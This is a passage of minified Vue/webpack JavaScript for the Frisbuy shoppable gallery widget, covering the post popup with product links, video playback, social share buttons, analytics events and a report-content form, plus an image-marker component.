l.popupVideoPositionStyles&&Object.keys(l.popupVideoPositionStyles).length>0?((0,o.uX)(),(0,o.Wv)(I,{key:2,style:(0,o.Tr)({visibility:l.mediaIsVideo?"hidden":"visible"}),media:l.currentMedia,post:e.post,settings:e.settings,ref:"postImage"},null,8,["style","media","post","settings"])):(0,o.Q3)("",!0),l.currentMedia.videoUrl&&!a.isPlaying?((0,o.uX)(),(0,o.CE)("div",{key:3,class:"frisbuy-media-play",onClick:i[12]||(i[12]=t=>a.isPlaying=!0)},[(0,o.Lk)("img",{src:`${t.envDomain}/images/widget/play.svg`},null,8,D)])):(0,o.Q3)("",!0),l.currentMedia.videoUrl?((0,o.uX)(),(0,o.CE)("div",x,[(0,o.Lk)("video",{style:(0,o.Tr)(l.popupVideoPositionStyles),controls:a.isPlaying,loop:"true",controlsList:"nodownload",autoplay:a.popupSettings.autoplayVideo,muted:a.popupSettings.isVideoMuted,onLoadeddata:i[14]||(i[14]=(...t)=>l.videoLoaded&&l.videoLoaded(...t)),ref:"video",onPause:i[15]||(i[15]=(...t)=>l.pauseVideo&&l.pauseVideo(...t)),playsinline:""},[(0,o.Lk)("source",{onError:i[13]||(i[13]=(...t)=>l.errorVideoHandler&&l.errorVideoHandler(...t)),type:"video/mp4"},null,32)],44,k)])):(0,o.Q3)("",!0),l.isMultiPosts?((0,o.uX)(),(0,o.CE)("div",S,[a.mediaIndex?((0,o.uX)(),(0,o.CE)("div",{key:0,class:"frisbuy-navigation-button",onClick:i[16]||(i[16]=t=>l.navigate(a.mediaIndex-1))},N)):(0,o.Q3)("",!0),T,a.mediaIndex!==e.post.media.length-1?((0,o.uX)(),(0,o.CE)("div",{key:1,class:"frisbuy-navigation-button",onClick:i[17]||(i[17]=t=>l.navigate(a.mediaIndex+1))},_)):(0,o.Q3)("",!0)])):(0,o.Q3)("",!0),l.isMultiPosts?((0,o.uX)(),(0,o.CE)("div",z,[((0,o.uX)(!0),(0,o.CE)(o.FK,null,(0,o.pI)(e.post.media,((t,i)=>((0,o.uX)(),(0,o.CE)("div",{key:i,class:(0,o.C4)({"frisbuy-gallery-page":!0,active:i==a.mediaIndex,"frisbuy-video-play":a.isPlaying}),onClick:t=>l.navigate(i)},null,10,O)))),128))])):(0,o.Q3)("",!0)])]),(0,o.Lk)("div",{class:(0,o.C4)(["frisbuy-popup-details",{"frisbuy-details-no-post-text":!e.post.frisbuyPost.text}])},[(0,o.Lk)("div",Y,[(0,o.Lk)("div",U,[(0,o.Lk)("div",{class:"frisbuy-brand",style:(0,o.Tr)({"background-image":`url(${e.post.instagramPost.authorUser.avatarUrl})`})},null,4),(0,o.Lk)("a",{href:a.popupSettings.enableAuthorLink?e.post.instagramPost.postLink:void 0,target:"_blank"},(0,o.v_)(e.post.instagramPost.authorUser.fio||`@${e.post.instagramPost.authorUser.username}`),9,P),"frisbuy"!==e.post.frisbuyPost.providerType?((0,o.uX)(),(0,o.CE)(o.FK,{key:0},[(0,o.Lk)("div",null,[Q,(0,o.eW)(" "+(0,o.v_)(e.post.instagramPost.likeCountShort),1)]),(0,o.Lk)("div",null,[$,(0,o.eW)(" "+(0,o.v_)(e.post.instagramPost.commentCountShort),1)])],64)):(0,o.Q3)("",!0)]),(0,o.Lk)("div",{class:(0,o.C4)({"frisbuy-products-list":!0,"frisbuy-products-inline":!l.showSkuPics,"frisbuy-has-link":l.hasLink})},[((0,o.uX)(!0),(0,o.CE)(o.FK,null,(0,o.pI)(l.currentMedia.linkList,((i,e)=>((0,o.uX)(),(0,o.CE)("a",{key:`${i}_${e}`,class:"frisbuy-product-item",onClick:t=>l.linkClick(t,i,e),href:!t.hideBuyButton(i)&&i.link||"#",target:Boolean(a.popupSettings.targetBlankLink)?"_blank":"_self",onMouseenter:t=>l.mouseOver(i,!0),onMouseleave:t=>l.mouseOver(i,!1)},[l.showUnpinnedNumbers?((0,o.uX)(),(0,o.CE)("div",{key:0,class:(0,o.C4)({"frisbuy-marker":!0,"frisbuy-marker-hover":i.hover}),style:(0,o.Tr)({color:a.popupSettings.image.numberColor})},[(0,o.Lk)("span",null,(0,o.v_)(e+1),1)],6)):(0,o.Q3)("",!0),(0,o.Lk)("div",{class:"frisbuy-product-image",style:(0,o.Tr)({"background-image":`url(${i.sku.thumbUrl})`})},[i.isSimilar?((0,o.uX)(),(0,o.CE)("div",H,(0,o.v_)(l.popupText.similarGood),1)):(0,o.Q3)("",!0)],4),(0,o.Lk)("span",null,(0,o.v_)(i.title),1),i.sku.price?((0,o.uX)(),(0,o.CE)("div",X,[(0,o.Lk)("span",{class:(0,o.C4)({"frisbuy-has-discount":i.sku.priceOld})},[(0,o.eW)((0,o.v_)(i.sku.price)+" "+(0,o.v_)(i.sku.currencySymbol||a.popupSettings.currencySymbol||""),1),a.popupSettings.currencySymbol||i.sku.currencySymbol?(0,o.Q3)("",!0):((0,o.uX)(),(0,o.CE)("svg",B,R))],2),i.sku.priceOld?((0,o.uX)(),(0,o.CE)("span",V,[(0,o.eW)((0,o.v_)(i.sku.priceOld)+" "+(0,o.v_)(i.sku.currencySymbol||a.popupSettings.currencySymbol||""),1),a.popupSettings.currencySymbol||i.sku.currencySymbol?(0,o.Q3)("",!0):((0,o.uX)(),(0,o.CE)("svg",Z,q))])):(0,o.Q3)("",!0)])):(0,o.Q3)("",!0),(0,o.Lk)("button",null,(0,o.v_)(l.buttonText(i)),1)],40,G)))),128))],2),l.currentMedia.similarGoods&&l.currentMedia.similarGoods.length?((0,o.uX)(),(0,o.CE)("div",K,[(0,o.Lk)("div",J,(0,o.v_)(l.popupText.similarGoods),1),(0,o.Lk)("div",tt,[(0,o.Lk)("div",it,[a.canPrevProduct?((0,o.uX)(),(0,o.CE)("div",{key:0,class:"frisbuy-navigation-button",onClick:i[18]||(i[18]=t=>l.navigateProducts(-1))},ot)):(0,o.Q3)("",!0),rt,a.canNextProduct?((0,o.uX)(),(0,o.CE)("div",{key:1,class:"frisbuy-navigation-button",onClick:i[19]||(i[19]=t=>l.navigateProducts(1))},ut)):(0,o.Q3)("",!0)]),(0,o.Lk)("div",{class:"frisbuy-products-list",ref:"productList",onScroll:i[20]||(i[20]=(...t)=>l.productsScrollHandler&&l.productsScrollHandler(...t))},[((0,o.uX)(!0),(0,o.CE)(o.FK,null,(0,o.pI)(l.currentMedia.similarGoods,((t,i)=>((0,o.uX)(),(0,o.CE)("a",{key:`${t}_${i}`,class:"frisbuy-product-item",onClick:e=>l.similarLinkClick(e,t,i),href:t.vendorShopUrl,target:Boolean(a.popupSettings.targetBlankLink)?"_blank":void 0},[(0,o.Lk)("div",{class:"frisbuy-product-image",style:(0,o.Tr)({"background-image":`url(${t.imageUrl})`})},null,4),t.price?((0,o.uX)(),(0,o.CE)("div",{key:0,class:(0,o.C4)({"frisbuy-product-price":!0,"frisbuy-no-discount":!t.priceOld})},[(0,o.Lk)("span",null,[(0,o.eW)((0,o.v_)(t.price)+" "+(0,o.v_)(a.popupSettings.currencySymbol||""),1),a.popupSettings.currencySymbol?(0,o.Q3)("",!0):((0,o.uX)(),(0,o.CE)("svg",nt,dt))]),t.priceOld?((0,o.uX)(),(0,o.CE)("span",pt,[(0,o.eW)((0,o.v_)(t.priceOld)+" "+(0,o.v_)(a.popupSettings.currencySymbol||""),1),a.popupSettings.currencySymbol?(0,o.Q3)("",!0):((0,o.uX)(),(0,o.CE)("svg",ct,ft))])):(0,o.Q3)("",!0)],2)):(0,o.Q3)("",!0),(0,o.Lk)("span",null,(0,o.v_)(t.name),1),(0,o.Lk)("button",null,(0,o.v_)(a.popupSettings.skuLinkText||l.popupText.buy),1)],8,at)))),128))],544)])])):(0,o.Q3)("",!0),(0,o.Lk)("div",{class:"frisbuy-post-text",innerHTML:l.tageted(e.post.frisbuyPost.text)},null,8,yt),e.post.instagramPost.commentList&&e.post.instagramPost.commentList.length?((0,o.uX)(),(0,o.CE)("div",gt,[((0,o.uX)(!0),(0,o.CE)(o.FK,null,(0,o.pI)(e.post.instagramPost.commentList,((t,i)=>((0,o.uX)(),(0,o.CE)("div",{key:i},[(0,o.Lk)("strong",null,(0,o.v_)(t.author.username),1),(0,o.eW)(),(0,o.Lk)("span",{innerHTML:l.tageted(t.text)},null,8,bt)])))),128)),(0,o.Lk)("a",null,(0,o.v_)(l.popupText.loadMoreComments),1)])):(0,o.Q3)("",!0)],512)],2)],4)),[[E,l.swipeHandler,"swipe"]]),(0,o.Lk)("div",wt,[Lt,(0,o.Q3)("",!0),a.popupSettings.shareButtons.enable?((0,o.uX)(),(0,o.CE)("div",ht,[a.popupSettings.shareButtons.vk.isEnabled&&!e.settings.isOwnerShopifyUser?((0,o.uX)(),(0,o.CE)("a",{key:0,class:"frisbuy-social-button",target:"_blank",onClick:i[21]||(i[21]=t=>l.shareClick("vk")),href:a.popupSettings.shareButtons.vk.customLink||`https://vk.com/share.php?url=${l.shareUrl("vk")}&title=${l.encodedDescription}&image=${l.currentMedia.imageHighResolutionUrl}&noparse=true`},Ct,8,At)):(0,o.Q3)("",!0),e.settings.isOwnerShopifyUser?(0,o.Q3)("",!0):((0,o.uX)(),(0,o.CE)("a",{key:1,class:"frisbuy-social-button",target:"_blank",onClick:i[22]||(i[22]=t=>l.shareClick("telegram")),href:`https://telegram.me/share/url?text=${l.twitterText}&url=${l.shareUrl("telegram")}`},Dt,8,jt)),(0,o.Q3)("",!0),a.popupSettings.shareButtons.facebook&&!e.settings.gallery.censorship.hide_fb?((0,o.uX)(),(0,o.CE)("a",{key:3,class:"frisbuy-social-button",onClick:i[23]||(i[23]=t=>l.shareClick("facebook")),target:"_blank",href:`https://www.facebook.com/sharer/sharer.php?kid_directed_site=0&sdk=joey&u=${l.currentLocation}`},St,8,xt)):(0,o.Q3)("",!0),!a.popupSettings.shareButtons.twitter||e.settings.isOwnerShopifyUser||e.settings.gallery.censorship.hide_twitter?(0,o.Q3)("",!0):((0,o.uX)(),(0,o.CE)("a",{key:4,class:"frisbuy-social-button",target:"_blank",onClick:i[24]||(i[24]=t=>l.shareClick("twitter")),href:`https://twitter.com/intent/tweet?text=${l.twitterText}&url=${l.shareUrl("twitter")}`},Tt,8,It)),l.shareLinkSupport?((0,o.uX)(),(0,o.CE)("a",{key:5,class:"frisbuy-social-button",onClick:i[25]||(i[25]=(...t)=>l.shareLink&&l.shareLink(...t))},_t)):((0,o.uX)(),(0,o.CE)("a",{key:6,class:(0,o.C4)({"frisbuy-social-button":!0,"frisbuy-tooltip":a.linkCopied}),onClick:i[26]||(i[26]=(...t)=>l.copyLinkToClipboard&&l.copyLinkToClipboard(...t))},Ot,2))])):(0,o.Q3)("",!0),(0,o.Lk)("span",null,[a.popupSettings.popupBranding?((0,o.uX)(),(0,o.CE)("div",Yt,["en"==e.settings.locale?((0,o.uX)(),(0,o.CE)("a",{key:0,href:e.settings.brandingLink||"https://www.frisbuy.com/?utm_source=gallery&utm_medium=referral&utm_campaign="+e.settings.customerCode,target:"_blank"},[(0,o.Lk)("img",{src:`${t.envDomain}/images/widget/frisbuy_gray.svg`,alt:"frisbuy"},null,8,Pt)],8,Ut)):((0,o.uX)(),(0,o.CE)("a",{key:1,href:e.settings.brandingLink||"https://www.frisbuy.ru/?utm_source=gallery&utm_medium=referral&utm_campaign="+e.settings.customerCode,target:"_blank"},[(0,o.Lk)("img",{src:`${t.envDomain}/images/widget/frisbuy_gray.svg`,alt:"frisbuy"},null,8,$t)],8,Qt))])):(0,o.Q3)("",!0)])])],2)])):(0,o.Q3)("",!0)}var Ht=e(1433),Xt=e(72505),Bt=e.n(Xt),Ft=e(79766),Rt=e(71573),Vt={inject:["isMobile","isTablet"],data(){return{mediaIndex:0,errorIndex:0,isPlaying:!1,noArrowKeys:!1,linkCopied:!1,swipeStyle:null,canNextProduct:!1,canPrevProduct:!1,complainError:!1,reportError:!1,showComplainForm:!1,email:"",complainText:"",inSending:!1,complainSended:!1,clientOverflowX:"",popupSettings:this.settings.popup}},emits:["changePost","close"],props:["settings","mobile-settings","post-list","post","postIndex"],components:{"post-image":Ht.A},computed:{popupVideoPositionStyles(){if(!this.post.media||!this.post.media[0].view)return{};const{preview:t,square:i,story:e}=this.post.media[0].view;if(!i)return{};const o=(0,Ft.N)(i);return{...o,display:"block",width:"100%",height:"auto"}},shareLinkSupport(){return"share"in navigator},hasLink(){return this.currentMedia.linkList.some((t=>!t.sku.offerId))},twitterText(){const t=this.shareUrl.length;let{text:i}=this.post.instagramPost;return i.length+t>277&&(i=[...i].splice(0,277-t).join("")+"..."),encodeURIComponent(i)},encodedDescription(){const t=this.shareUrl.length;let{text:i}=this.post.instagramPost;return i.length+t>500&&(i=[...i].splice(0,500-t).join("")+"..."),encodeURIComponent(i)},showUnpinnedNumbers(){return this.currentMedia.linkList.every((t=>t.marker.show))},showSkuPics(){const{linkList:t}=this.currentMedia;return Boolean(t.length)&&t.every((t=>t.sku.thumbUrl))},currentMedia(){return this.post&&this.post.media[this.mediaIndex]},isMultiPosts(){return this.post.media.length>1},popupText(){const{locale:t,popup:i}=this.settings;return"en"==t?{complain:"Report inappropriate content",complainText:"Your report*",complainAccepted:"Your report have been submitted.",afterAccept:"We will contact you by email after reviewing it.",confirm:"Are you sure you want to report this content?",complainNote:"If you find this content inappropriate and think its publication in the gallery violates applicable law, fill out and submit this form. We will remove the content within several hours and inform you of this by email.",similarGood:"Similar good",similarGoods:"Similar goods",loadMoreComments:"Upload more comments",cancel:"Cancel",submit:"Submit",ok:"Ok",buy:"Buy"}:{complain:"Пожаловаться",complainText:"Текст жалобы*",complainAccepted:"Ваше обращение принято.",afterAccept:"После его рассмотрения, мы сообщим о результатах по указанной электронной почте.",confirm:"Вы уверены, что хотите пожаловаться на этот контент?",complainNote:"Если Вы считаете, что это контент не уместен или что он опубликован в этой галерее в нарушение применимого законодательства, пожалуйста, заполните форму и отправьте. В течении нескольких часов мы снимем этот контент с публикации и сообщим Вам об этом на Ваш email",similarGood:i.similarGoodText||"Похожий товар",similarGoods:i.similarGoodsText||"Похожие товары",loadMoreComments:"Загрузить еще комментарии",cancel:"Отменить",submit:"Отправить",ok:"Ок",buy:"Купить"}},mediaIsVideo(){return Boolean(this.post&&this.post.media[this.mediaIndex].videoUrl)},currentLocation(){return window.location.href},isCensored(){const t=this.post.frisbuyPost.providerType,{censorship:i}=this.settings.gallery;return!("instagram"!==t||!i.hide_ig)||(!("twitter"!==t||!i.hide_twitter)||!("facebook"!==t||!i.hide_fb))}},methods:{lockWindowScroll(){const t=this.settings.scrollElement;t?document.querySelector(t).style.overflow="hidden":document.body.style.overflow="hidden"},unlockWindowScroll(){const t=this.settings.scrollElement;t?document.querySelector(t).style.overflow="":document.body.style.overflow=""},navigateProducts(t){const{productList:i}=this.$refs,e=i.children[0],o=e.getBoundingClientRect();i.scrollTo({left:i.scrollLeft+(o.width+10)*t,behavior:"smooth"})},productsScrollHandler(){const{productList:t}=this.$refs;t&&(this.canPrevProduct=t.scrollLeft,this.canNextProduct=t.scrollWidth>t.offsetWidth&&t.scrollLeft<t.scrollWidth-t.offsetWidth)},shareUrl(t,i){const e="fri_prov_post_id",o=this.post.instagramPost?.frisbuyId??this.post.providerPost.frisbuyId,r=`${window.location.origin+window.location.pathname}?utm_source=${t}&utm_medium=social&utm_campaign=frisbuy&utm_term=${o}#${e}=${o}`;return i&&r||encodeURIComponent(r)},copyLinkToClipboard(){const t=decodeURIComponent(this.shareUrl("link")).replace("%23","#").replace(/%26/gi,"&");this.saving=!0,this.linkCopied=!1;const i=document.createElement("input");i.setAttribute("value",t),i.style.opacity=0,i.style.pointerEvents="none",document.body.appendChild(i),i.focus(),i.select(),document.execCommand("copy"),document.body.removeChild(i),this.$nextTick((()=>{this.linkCopied=!0})),setTimeout((()=>{this.linkCopied=!1}),2e3),this.shareClick("link")},shareLink(){const{shareUrl:t,post:i,popupSettings:e}=this,{shareButtons:o}=e;navigator.share({title:o.title||"Instashop",text:i.instagramPost.text,url:t("share",!0)}),this.shareClick("share")},shareClick(t){const{post:i}=this;this.sendAnaliticEvent("ClickShare",{provPostId:this.post.instagramPost?.frisbuyId??this.post.providerPost.frisbuyId,fbProduct:i.frisbuyPost.id,igCode:i.instagramPost.shortcode,shareType:t.replace(/(?:^|\s)\S/g,(function(t){return t.toUpperCase()}))})},shareFB(){const{currentMedia:t,shareUrl:i,post:e,popupSettings:o}=this;FB.ui({display:"popup",method:"share_open_graph",action_type:"og.shares",action_properties:JSON.stringify({object:{"og:url":i("facebook",!0).replace("%23","#").replace(/%26/gi,"&"),"og:title":o.shareButtons.title||"Instashop","og:description":e.instagramPost.text,"og:image":t.imageHighResolutionUrl}})},(function(t){})),this.shareClick("facebook")},buttonText(t){const{popupSettings:i}=this,{locale:e}=this.settings,o="en"==e?"Buy":"Купить";return t.button_text?t.button_text:t.sku.offerId?i.skuLinkText||o:i.linkText||o},popupClose(){const{body:t}=document;t.classList.remove("full-height"),this.unlockWindowScroll(),this.removePostIdHash(),this.$emit("close")},popupNext(){const t=1;this.$emit("changePost",t)},popupPrev(){const t=-1;this.$emit("changePost",t)},addPostIdHash(){const t="fri_prov_post_id",i=this.post.instagramPost?.frisbuyId??this.post.providerPost.frisbuyId,e=new RegExp("&?"+t+"=\\w+"),o="fri_post_id",r=new RegExp("&?"+o+"=\\w+"),s=window.location.hash.replace(/#/,"").replace(e,"").replace(r,"");window.location.hash=s+`${s?"&":""}${t}=${i}`},removePostIdHash(){const t="fri_prov_post_id",i="fri_post_id",e=new RegExp(`&?(${t}|${i})=\\w+`,"gi"),{hash:o}=window.location;if(e.test(o)){const t=o.replace(e,"");if("#"===t){const t=window.location.toString(),i=t.indexOf(o),e=t.slice(0,i);window.history.replaceState(null,document.title,e)}else window.location.hash=t}},mouseOver(t,i){t.hover=i},tageted(t){return t?t.replace(/#([^\b#@\s]+)/gim,"<mark>#$1</mark> ").replace(/@([^\b#@\s]+)/gim,"<mark>@$1</mark> ").replace(/\n/gi,"<br />"):""},navigate(t){const{post:i}=this;this.sendAnaliticEvent("ViewPic",{provPostId:this.post.instagramPost?.frisbuyId??this.post.providerPost.frisbuyId,fbProduct:i.frisbuyPost.id,igCode:i.instagramPost.shortcode,index:`[${t}]`}),this.mediaIndex=t},linkClick(t,i,e){const{post:o}=this;this.sendAnaliticEvent("ClickLink",{provPostId:this.post.instagramPost?.frisbuyId??this.post.providerPost.frisbuyId,fbProduct:o.frisbuyPost.id,igCode:o.instagramPost.shortcode,link:i.link,linklabel:i.title,offer:i.sku.offerId});const r=i.link.split("?")[0],s=window.location.href.split(/[?#]/)[0];r===s&&(t.preventDefault(),this.popupClose(),window.scrollTo({top:0,behavior:"smooth"}))},keyUpHandler(t){switch(t.code){case"ArrowLeft":this.popupPrev();break;case"ArrowRight":this.popupNext();break;case"Escape":this.popupClose();break}},swipeHandler(t){const{popupNext:i,popupPrev:e,isMobile:o}=this;if(o){switch(t){case"left":i();break;case"right":e();break}this.swipeStyle=null}},swipeStart(t){const{scrollWrapper:i}=this.$refs,{clientX:e}=t.touches[0],o=t=>{const i=t.touches[0],o=i.clientX-e;this.swipeStyle={transform:`translateX(${o}px)`}},r=t=>{i.removeEventListener("touchmove",o),i.removeEventListener("touchend",r),i.removeEventListener("touchecancel",r)};i.addEventListener("touchmove",o),i.addEventListener("touchend",r),i.addEventListener("touchcancel",r)},videoLoaded(){const{currentMedia:t,$refs:i}=this,{video:e}=i;e&&(t.videoUrl=e.firstChild.src),this.popupSettings.autoplayVideo&&(this.isPlaying=!0)},similarLinkClick(t,i,e){const{id:o,groupId:r,offerId:s,thumbUrl:u,price:a,priceOld:n,name:l,imageUrl:d,vendorShopUrl:p}=i;this.linkClick(t,i,e)},sendComplain(){const t=/^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/,{srcDomain:i,embedId:e}=this.settings,{complainText:o,email:r,post:s}=this;this.complainError=null,this.reportError=!1;const u="Невеный адрес эл. почты",a="Опишите, пожалуйста, причину жалобы";return r&&t.test(r)||o?r&&t.test(r)?o?(this.inSending=!0,void Bt()({url:`${i}/fb/post/report`,method:"post",data:{post_id:s.frisbuyPost.id,prov_post_id:this.post.instagramPost?.frisbuyId??this.post.providerPost.frisbuyId,embed_id:e,description:o,email:r}}).then((({data:t})=>{const{request:i}=t;i.success?this.complainSended=!0:this.complainError=i.error||i.statusMessage})).catch((({response:t})=>{this.complainError=t?t.data.request.error:error.message})).finally((()=>{this.inSending=!1}))):(this.complainError="Укажите текст жалобы",void(this.reportError={text:!0,textMessage:a})):(this.complainError="Укажите корректный E-Mail",void(this.reportError={email:!0,emailMessage:u})):(this.complainError="Укажите корректный E-Mail",void(this.reportError={email:!0,text:!0,emailMessage:u,textMessage:a}))},pauseVideo(t){const{video:i}=this.$refs;if(i){if(i.seeking)return;this.isPlaying=!1}},errorVideoHandler(t){(0,Rt.y)({e:t,errorIndex:this.errorIndex,maxCountOfTryingForSource:2},(t=>{const i=this.$refs.video.firstChild;i.src=t,this.errorIndex+=1,this.$refs.video.load()}),(()=>{this.errorIndex=0}))}},mounted(){this.lockWindowScroll(),window.addEventListener("keyup",this.keyUpHandler),this.popupSettings.shareButtons.fb&&FB.init({appId:this.popupSettings.shareButtons.fb,status:!0})},beforeUnmount(){window.removeEventListener("keyup",this.keyUpHandler)},watch:{isPlaying(t){const{video:i}=this.$refs;if(i)if(t){const{post:t}=this;this.$nextTick((()=>{i.play().then((()=>{this.sendAnaliticEvent("PlayVideo",{provPostId:this.post.instagramPost?.frisbuyId??this.post.providerPost.frisbuyId,fbProduct:t.frisbuyPost.id,igCode:t.instagramPost.shortcode})})).catch((()=>{this.isPlaying=!1}))}))}else i.pause()},post:{handler(t,i){const{post:e,popupSettings:o}=this;if(this.showComplainForm=!1,t){if(this.mediaIndex=0,this.sendAnaliticEvent("ViewPic",{provPostId:this.post.instagramPost?.frisbuyId??this.post.providerPost.frisbuyId,fbProduct:e.frisbuyPost.id,igCode:e.instagramPost.shortcode}),null!==o.updateUrl&&"0"===o.updateUrl)return;this.addPostIdHash()}else this.removePostIdHash()},immediate:!0},currentMedia:{immediate:!0,handler(t,i){const{productsScrollHandler:e,$refs:o}=this,{scrollDetails:r,scrollWrapper:s}=o;this.isPlaying=!1,this.$nextTick((()=>{e()})),t&&(i&&(r&&(r.scrollTop=0),s&&(s.scrollTop=0)),t&&t.videoUrl&&this.$nextTick((()=>{const i=this.$refs.video.firstChild;i.src=t.videoUrl,this.$refs.video.load()})))}},showComplainForm(t){t||(this.complainError=!1,this.email="",this.complainText="",this.inSending=!1,this.complainSended=!1)}}},Zt=(e(85104),e(66262));const Wt=(0,Zt.A)(Vt,[["render",Gt]]);var qt=Wt},1433:function(t,i,e){"use strict";e.d(i,{A:function(){return g}});var o=e(29726);const r={class:"frisbuy-image-area"},s=["src"],u=["src"],a={key:0,class:"frisbuy-marker-area"},n=["href","target","title","onClick","onMouseenter","onMouseleave"];function l(t,i,e,l,d,p){const c=(0,o.g2)("AdvertisingPopover"),M=(0,o.g2)("AdvertisingLabel"),f=(0,o.g2)("PositionBlockWrapper");return(0,o.uX)(),(0,o.CE)("div",{class:(0,o.C4)({"frisbuy-popup-image":!0,"frisbuy-full-size":!p.popupSettings.image.cropToSquare})},[(0,o.Lk)("div",r,[e.post.adsMarker?((0,o.uX)(),(0,o.Wv)(M,{key:0,class:"frisbuy-advertising-marker",backgroundColor:e.post.adsMarker.customization.backgroundColor,color:e.post.adsMarker.customization.color,offset:10,arrowSettings:{x:16},placement:"bottom-start"},{default:(0,o.k6)((()=>[(0,o.bF)(c,{erid:e.post.adsMarker.info.erid,advertiser:e.post.adsMarker.info.advertiser,inn:e.post.adsMarker.info.inn,note:e.post.adsMarker.info.note},null,8,["erid","advertiser","inn","note"])])),_:1},8,["backgroundColor","color"])):(0,o.Q3)("",!0),"undefined"!==typeof p.popupImagePositionStyles&&Object.keys(p.popupImagePositionStyles).length>0?((0,o.uX)(),(0,o.Wv)(f,{key:1,x:p.popupImagePositionStyles.x,y:p.popupImagePositionStyles.y,scale:p.popupImagePositionStyles.scale/100},{default:(0,o.k6)((()=>[p.imageSource.imageHighRes?((0,o.uX)(),(0,o.CE)("img",{key:0,style:{visibility:"visible"},ref:"image",src:p.imageSource.imageHighRes,onLoad:i[0]||(i[0]=(...t)=>p.loadImageHandler&&p.loadImageHandler(...t)),onError:i[1]||(i[1]=(...t)=>p.errorImageHandler&&p.errorImageHandler(...t))},null,40,s)):(0,o.Q3)("",!0)])),_:1},8,["x","y","scale"])):((0,o.uX)(),(0,o.CE)("div",{key:2,class:"frisbuy-image-area__background-image",ref:"photo",style:(0,o.Tr)({"background-image":p.backgroundImage})},[p.imageSource.imageHighRes?((0,o.uX)(),(0,o.CE)("img",{key:0,ref:"image",src:p.imageSource.imageHighRes,onLoad:i[2]||(i[2]=(...t)=>p.loadImageHandler&&p.loadImageHandler(...t)),onError:i[3]||(i[3]=(...t)=>p.errorImageHandler&&p.errorImageHandler(...t))},null,40,u)):(0,o.Q3)("",!0)],4))]),e.media.linkList&&(p.popupSettings.showOneMarker||e.media.linkList.length>1)?((0,o.uX)(),(0,o.CE)("div",a,[((0,o.uX)(!0),(0,o.CE)(o.FK,null,(0,o.pI)(e.media.linkList,((i,e)=>((0,o.uX)(),(0,o.CE)(o.FK,null,[i.marker?.show?((0,o.uX)(),(0,o.CE)("a",{key:i+e,class:(0,o.C4)({"frisbuy-marker":!0,"frisbuy-marker-hover":i.hover}),href:(!t.hideBuyButton(i)&&i.link)??void 0,target:Boolean(p.popupSettings.targetBlankLink)?"_blank":void 0,style:(0,o.Tr)(p.markerStyle(i)),title:i.sku.title,onClick:t=>p.linkClick(i,e),onMouseenter:t=>p.mouseOver(i,!0),onMouseleave:t=>p.mouseOver(i,!1)},[(0,o.Lk)("span",null,(0,o.v_)(e+1),1)],46,n)):(0,o.Q3)("",!0)],64)))),256))])):(0,o.Q3)("",!0)],2)}var d=e(5915),p=e(35040),c=e(71573),M={components:{PositionBlockWrapper:d.A,AdvertisingLabel:p.t4,AdvertisingPopover:p.mz},data(){return{errorIndex:0,markerAreaValue:null}},props:{post:{},media:{},settings:{}},computed:{popupImagePositionStyles(){if(!this.post.media||!this.post.media[0].view)return{};const{preview:t,square:i,story:e}=this.post.media[0].view;return i||{}},popupSettings(){return this.settings.popup},imageSource(){const{popupSettings:t}=this;return this.imageURL(this.media,!0,t.image.highResImage)},backgroundImage(){const t=this.imageSource.imageLowRes?`url(${this.imageSource.imageLowRes})`:"none",i=this.media.background||"none";return`${t}, ${i}`},markerArea(){return this.markerAreaValue||{width:100,height:100}}},methods:{markerStyle(t){return{top:`${Math.max(5,Math.min(95,t.marker.y))}%`,left:`${Math.max(5,Math.min(95,t.marker.x))}%`,color:this.popupSettings.image.colorNumber}},loadImageHandler(){const{post:t,media:i,isRetina:e}=this,{photo:o,image:r}=this.$refs;o&&r?.src&&(o.style.backgroundImage=`url(${r.src})`,e?i.imageHighResolutionUrl=r.src:i.imageUrl=r.src)},errorImageHandler(t){(0,c.c)({e:t,errorIndex:this.errorIndex,maxCountOfTryingForSource:2},(t=>{this.$refs.image.src=t,this.errorIndex+=1}),(()=>{this.errorIndex=0}))},mouseOver(t,i){t.hover=i},linkClick(t,i){const{post:e}=this;this.sendAnaliticEvent("ClickLink",{provPostId:this.post.instagramPost?.frisbuyId??this.post.providerPost.frisbuyId,fbProduct:e.frisbuyPost.id,igCode:e.instagramPost.shortcode,link:t.link,linklabel:t.title,offer:t.sku.offerId})},setNarkerArea(t){const i=new Image,e={width:100,height:100};i.onload=()=>{if(i.height/i.width==1||this.popupSettings.image.cropToSquare)return void(this.markerAreaValue=null);const t=i.height>i.width?"height":"width",o=Math.min(i.height,i.width),r=Math.max(i.height,i.width),s=r/o;e[t]=100*o/r,e["height"===t?"width":"height"]=o/s*100/r,this.markerAreaValue=e},i.src=t.imageLowRes}},created(){const{imageSource:t,setNarkerArea:i}=this;i(t)},watch:{imageSource(t){const{setNarkerArea:i}=this;i(t)}}},f=(e(36994),e(42064),e(66262));const y=(0,f.A)(M,[["render",l],["__scopeId","data-v-4677eb4c"]]);var g=y},1412:function(t,i,e){"use strict";e.d(i,{A:function(){return A}});var o=e(29726);const r={class:"frisbuy-post-image"},s=["src","data-image-src"],u=["data-image-src"],a={key:0,class:"frisbuy-post-desc"},n={class:"frisbuy-post-cover-name"},l={key:0,class:"frisbuy-post-cover-social"},d=["src"],p={key:0},c=["src"],M={class:"frisbuy-post-cover-logo"},f=["src"];function y(t,i,e,y,g,b){const w=(0,o.g2)("PositionBlockWrapper");return(0,o.uX)(),(0,o.CE)("li",{class:(0,o.C4)({"frisbuy-gallery-post":!0,"frisbuy-sale":b.hasSale,"frisbuy-video":e.post.media.length<2&&e.post.media[0].videoUrl,"frisbuy-multipost":e.post.media.length>1,[`frisbuy-provider-${e.post.frisbuyPost.providerType}`]:e.settings.gallery.showProviderIcon&&!b.isCensored}),onClick:i[4]||(i[4]=i=>t.$emit("click"))},[(0,o.Lk)("div",r,[Object.keys(b.previewImagePositionStyles).length>0?((0,o.uX)(),(0,o.Wv)(w,{key:0,x:b.previewImagePositionStyles.x,y:b.previewImagePositionStyles.y,scale:b.previewImagePositionStyles.scale/100},{default:(0,o.k6)((()=>[(0,o.Lk)("img",{ref:"image",style:{display:"block",visibility:"visible"},src:b.imageSource.imageHighRes,"data-image-src":b.imageSource.imageHighRes,onLoad:i[0]||(i[0]=(...t)=>b.loadHandler&&b.loadHandler(...t)),onError:i[1]||(i[1]=(...t)=>b.